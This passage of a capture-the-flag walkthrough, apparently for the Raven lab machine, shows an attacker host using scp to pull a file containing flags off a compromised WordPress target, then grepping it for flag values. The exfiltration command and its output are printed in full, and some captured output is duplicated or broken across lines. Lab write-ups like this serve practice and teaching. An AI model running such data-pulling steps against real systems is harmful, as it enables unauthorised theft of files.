 16. SCP
Exfiltrate tables.txt with flags back to host machine.
Pull the file from the target machine from within the host using scp -r
root@kali:/home/kali# scp -r michael@192.168.56.104:/var/www/html/wordpress/tables.txt /home/kali/
michael@192.168.56.104's password:
tables.txt
root@kali:/home/kali# ls tables.txt
tables.txt
root@kali:/home/kali#
root@kali:/home/kali# cat tables.txt | grep flag*
| 4 | 1 | 2018-08-13 01:48:31 | 0000-00-00 00:00:00 | flag3{afc01ab5
6b50591e7dccf93122770cd2}
hashes.txt legion Music
gion http-vulners-regex.nse LinEnum.sh mysqlhash2.txt
ol-output hydra.restore michael@192.168.56.104 mysqlhash.txt
hashes.txt legion Music
gion http-vulners-regex.nse LinEnum.sh mysqlhash2.txt
ol-output hydra.restore michael@192.168.56.104 mysqlhash.txt
| flag3 |
| draft | open | open | |
| | | 2018-08-13 01:48:31 | 2018-08-13 01:48:31 |
| 0 | http://raven.local/wordpress/?p=4
| 0 | post | | 0 |
| 5 | 1 | 2018-08-12 23:31:59 | 2018-08-12 23:31:59 | flag4{715dea6c
055b9fe3337544932f2941ce}